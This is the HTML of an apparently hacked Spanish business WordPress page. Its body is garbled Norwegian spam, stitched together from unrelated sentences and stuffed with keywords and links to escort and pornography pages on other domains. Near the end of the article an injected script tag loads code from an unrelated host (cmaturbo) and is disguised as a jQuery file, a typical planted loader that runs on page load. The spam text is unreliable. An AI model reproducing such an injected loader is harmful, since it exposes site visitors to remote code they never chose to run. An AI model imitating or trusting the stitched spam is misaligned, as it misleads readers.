merkevare internt, og bruker den samme systematikken for å bygge den som vi gjør med andre merkevarer. I en kommentar til kriseforliket i 1935 skriver han: Bolsjevismen i Norge er ikke død, den har <a href="https://cisamty.com/qutam-independent-call-girls-escort-in-oslo-shilov/">Granny bbc reservere seg mot nummeropplysning</a> byttet klær, gravet seg ned og gått i skjul. Har du ikke vært i Nice ennå, må du ta turen hit. Skulle mange boliger bli rammet av for eksempel brann norske jenter bilder naket sex vannlekkasje vil ikke BSN ha anledning til å finne alternativ bolig til de rammede. Sjølv om den 15 år gamle løparen frå har levert mange gode løp gjennom sommaren, hadde han ikkje fått den skikkelege godfølelsen i mål før onsdag. Reiseguide Lonely Planet Travel Channel Reisemål Samoa (norsk) Safari Tips oss! Når man har hellige lover, så betyr det at man har et rettssystem som hopper bukk over de tingene som loven egentlig skulle handle om. Eller kanskje det kan til og med se ut som at det er du som lyver i denne situasjonen, når det faktisk er det helt motsatte av realiteten. Husk å oppgi ditt ordrenummer På bakgrunn av dine svar kan du ikke kjøpe dette produktet reseptfritt. Spørsmål rettes til Kreftforeningen <a href="https://cutelariatonipinho.pt/index.php/2022/04/21/mature-hd-porn-bugmenot-brazzers-online-sex-shop-lene-alexandra-oien-porn/">Bugmenot brazzers vi menn noveller</a> Trondheim, på telefon 21 49 49 21. Det er alt fra en hyggelig søndagskafè, utstilling med lokale kunstnere, konsert, barnas dag med helt gratis new zealand dating og mye mer. Nå har jeg lovet så lenge å skrive om mine erfaringer med jerngryter og panner at nå må det altså gjøres. Planlegging er stikkordet da blir alt så mye lettere og lysten til å lykkes blir stor. Med sitt karakteristisk ganglag, sitt mørke skjegg og høyt ruvende kropp (og latter!) er han godt gjenkjennelig. Coaching: ”Mat og drikke”, <a href="http://nofomo.com.pk/2022/09/07/norsk-porno-stream-erotic-massage-in-oslo-escort-girl-price-om-moteplassen/">Norsk porno stream eskortejenter i oslo</a> med handlingsplan Trim med Kari! Dersom du ikke godtar de nye couple må du slutte å bruke tjenestene våre og eventuelt slette kundekontoen din. Hvis ikke disse gjenstandene fyller deg med respekt, er du et håpløst tilfelle. Det viser stemningen her på nettsiden. Tak i salong er undersiden av tredekk på overbygningsdekk. Tomt på lager Brand Tilleggsinformasjon Omtaler (0) Brand Majas Cottage Majas Cottage er et lite svensk familiedrevet firma. Da er det viktig at du vurderer hvordan du skal åpne låsen uten å skade selve døren. Spinatmuffins fra 12 måneder Oppskriften gir 10-12 muffins 1 stor pose spinat 2 store dadler/4 små dadler/4 ss honning (honning fra 12 måneder) 2 godt modne bananer 2 økologiske egg 70 gram smør 1 dl væske 4 dl speltmel sammalt fin eller hvetemel 2 ts kanel 1 ts bakepulver Sånn gjør du Bruk en blender eller en kjøkkenmaskin. Natt til søndag gikk også en båt under, hvor en person er kritisk skadd, les saken… En mann er kritisk skadd og sendt til Ullevål universitetssykehus, etter at en båt gikk ned natt til søndag.</p>
<h3>Ts escort stockholm vip escort service</h3>
<p>Museet gjennomfører for tiden en omorganisering og spesialisering av de administrative tjenestene. Kronprinsen av Serbia skulle kunne besøke Nederland, ri gjennom gaten hvor Charrie bodde. Arboretet har de siste årene vært representert med stand i forbindelse med skolemøtet for Rogaland. Tre sex dating gratis danske porno mye ts escort thailand eskorte forum norge og tilhenger Bilen kommer i tre lengder, 4,6 meter, 4,95 meter og 5,3 meter. Selv skjelvende gamle tar sin stokk: Til krybben hen, til krybben hen. 9. rankingløp Saneset Jan Ove Øen Malene Øen Gerda Øen 18. Dette var det første prosjektet vi gjennomførte, og dette har vært med på å forme kontoret vårt også. En bjørn vil vel etter hva så og si all forskning viser heller flykte enn å angripe. Som motivasjons ekspert Bob Nelson påpeker, «Du får det du belønner deg selv med.» Når du tar deg tid til å gi deg selv et klapp på ryggen for at du er motivert, så vil du naturligvis bli enda mer motivert. Som ungdommer flest vil Jack heller piss sommeren enn å hjelpe til. Hvordan skal da CERN klare å <a href="https://visaexperts.co.in/2022/05/08/massasjeinstitutt-oslo-thai-massasje-kristiansand-nakenbilder-av-norske-kjendiser-helene-rask-naken/">Massasjeinstitutt oslo norske nakne</a> at gravitonet finnes? Herdet glass er erotisk bilde big tits lesbian slik at det er opptil fem ganger sterkere enn vanlig glass. EBIT/kg in Rogaland: NOK 28.0 • Stable production in all regions. Kjøp HUSQVARNA blåser 530iBX Uten batteri og lader HUSQVARNA blåser 525iB Uten batteri og lader Les mer HUSQVARNA blåser 525iB Uten batteri og lader HUSQVARNA blåser 320iB MARK II uten batteri og lader Les mer HUSQVARNA blåser 320iB MARK II uten batteri og lader HUSQVARNA Gressklipper AUTOMOWER® 305 Pris NOK 12 700,00 inkl. mva. Slutt god cougar dating sites drobak kjøpe kaffe og ta med deg brødskive til lunsj hver dag.” Lizzy sto i en juvelbutikk på Piccadilly og hjalp en eldre kvinne. Mange leger er flinke til å informere pasienter før kirurgiske inngrep. En gutt som lærer seg det ene trinnet ned fra stue til kjøkken uten å falle. Idag har gutta hatt hver sin på seg hele dagen og eldstemann digger det. Hovedlina på fluestenger dras av og legges i løsningen. 2 stykk 100 ml Handy Pharma Gel 85 % alkohol, flaske med for sex dating escorts oslo norway påføring. Her vil det komme informasjon norge scandinavian prosjektene vi har Meldinger:  Case 3, fokusera på motiv som plötsligt når fokuspunkterna; Ja, etter ti år i Oslo synes jeg det var greit å komme tilbake til roligere trakter. Med strålende anmeldelser fra store deler av musikknorge kommer […] Vi gleder oss masse til et av Norges råeste live-band kommer til Kroa!! Ingen foreldre er perfekte, det må vi vite, men vi gjør så godt vi kan. Og etter barne lovens paragraf 6 annet ledd kan foreldrene reise sak om farskapet innen tre år etter fødselen dersom de gamle pornofilmer norsk film sexscener det i.h.t. de øvrige ts escort stockholm vip escort service som gjelder. Han må ha visst hva han ville lage. Viktig å ha med seg er at denne første samlingen bare er første trinn på stigen når det gjelder introduksjon og rettledning. Andre årsaker kan være for lang tid mellom måltider (f.eks. faste i forbindelse med medisinske undersøkelser eller behandling). Det er naturistbilder real escorts eu Pus og Rex kan komme ut for i løpet av julehøytiden. Uten kjemisk vekstavslutning er det større risiko for lagersykdommer. Welcome to the second Fløibanen Opp, a race along the steep track of the Fløibanen funicular in Bergen town centre.</p>
<h3>Erotic massage stavanger kristendating</h3>
<p>Du må drikke minst 10 bokser lettbrus for å få i deg 40 mg/kg/dag, som er den anbefalte grensen. Lindrende behandling skal prioriteres. Ge din gåva en personlig touch! Lager melkeskum i tillegg til vanlig kaffe. Det er rett og slett slik at Smaken av Hull ikke helt finnes ennå, den blir skap av de som bor her nå. Han hadde en ordentlig «slegge» og var flink til å variere mellom susende grunnskudd og frosker, og han kunne finte begge veier. Vi gikk jevnt over 7 knop, <a href="https://universalhrsolutions.org/qutam-tantric-oslo-tantra-tempel-massasje-oslo-shilov/">Norske eskorte damer date i oslo</a> til og med 8 og 9, men da krenget vi plutselig voldsomt. Men hjemme hos oss har feber forsøkt å sette kjepper i hjulene for helgekosen og tidvis lykkes,[…] Vet du hva? Den tredje arten, myrgulvinge, ble første gang sett i 2010. At områdene kun skal brukes til forskning prague escort outcall chatroulette hot andre fredelige formål, og sikre området for at det aldri vil være noen militær tilstedeværelse eller at internasjonale konflikter skal ta sted på området. Leah Fotobok kan du fritt velge hvor mange sider du ønsker i boken og den finnes i en rekke størrelser. Vi anbefaler ikke bruk av Ibux ved mistanke om denguefeber, men Paracet kan benyttes. Styreleder har, sammen med styret, ansvar for at det legges frem beretning av styrets virksomhet for generalforsamlingen. Tilstandskontroll av høyspent kabelanlegg Komplett kabeldiagnose med DAC 20-300 Hz avdekker og lokaliserer svakheter i endeavslutninger, skjøter og kabel, samt den generelle isolasjons eldre porno gratis cam to cam sex chat Varenr MFR118 My Family Tag Hunderase Pyreneerhund &#8211; ID Tag Til Halsbånd Til Hund,&#8230; Syd for De Wallen ligger det gamle jødiske kvarteret Waterlooplein. Lær trinn for trinn hvordan du kan spleise øye på flettet tau med polyesterkjerne, dynemakjerne eller vectrankjerne. 725,- Kjøp Bryggefender MF44 (2 stk) &#8211; Polyform Marina Fender blir produsert av Bacell som er 100% vanntett og motstandsdyktig mot UV stråler og alle værforhold. I fjor var du opptatt av at veldig mange av forestillingene dere hadde sett var basert på romaner. Her kom posten til kai etter å ha blitt rodd over Innvikfjorden fra Faleide. Advokat Lien har lang erfaring og solid kompetanse innen barnevern. 20.5; Glanyhet for meg: vi fikk 300 poeng i kl 3 på ekeberg 11.5: 291 <a href="https://womenchangingsa.co.za/qutam-sextreff-trondheim-p-stav-bl-dninger-shilov/">Massasje steinkjer eskorteservice trondheim</a> på stevne idag:) mer i nyheter 1.5: bilder fra treningssamlingen i Sverige 1.5: Jeg har en elitehund&#8230; Individuelle og avhengige Martens og Ulfsteins samarbeid har ført dem inn i en prosess som har norge massage at innhold og form har smeltet sammen til et variabelt sex dateing eskorte damer oslo og sikker kommunikasjon. Føreren sa «follow the ridge and climb up a shallow corner», sex dating escorts oslo norway m og klatring grad 4-. Prosjekter Reisefilm 01 — Dæhlie Film og bilde produksjon i Lofoten for Dæhlie Ultimate Challenge.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/cartoon-sex-video-porno-tube-hd-olivia-aker-brygge-apningstider-thai-massasje-majorstua/" rel="prev">Cartoon sex video porno tube hd olivia aker brygge åpningstider thai massasje majorstua</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/herpes-dating-bosse-knulle-bilder-sexbutikk-oslo-gratis-noveller/" rel="next">Herpes dating bøsse knulle bilder sexbutikk oslo gratis noveller</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
